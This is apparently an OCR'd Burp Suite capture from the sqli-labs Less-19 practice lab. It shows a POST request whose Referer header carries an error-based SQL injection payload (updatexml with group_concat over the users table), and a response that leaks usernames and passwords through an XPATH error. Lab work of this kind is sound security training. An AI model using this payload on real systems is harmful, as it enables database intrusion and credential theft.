 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-19/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: 1',updatexml (1,concat(0x5c,(select group_concat(username,password)
from users),0x5c),1))#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123456&submit=Submit
Response
Pretty Raw Hex Render Unexpected information
Welcome Dhakkan
User
Pass
Your IP ADDRESS is: 192.168.50.63
Your Referer is: 1',updatexml (1,concat(0x5c,(select group_concat(username,password) fro
users),0x5c),1))#
XPATH syntax error: '\Dumb1,Angelina1,Dummy1,secure1,'
SUCCESSFULLY
LOGGED IN